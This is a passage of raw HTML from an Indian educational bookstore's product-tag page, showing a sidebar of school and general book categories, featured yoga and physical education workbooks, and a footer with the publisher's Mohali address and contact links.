<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter By Price</span>
<form method="get" action="https://vishvasbook.com/product-tag/evs-for-stage-5/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="410" data-min="410" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="420" data-max="420" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="43352a302b352230212c2c283003242e222a2f6d202c2e">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="36c77160f0" /><input type="hidden" name="_wp_http_referer" value="/product-tag/evs-for-stage-5/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
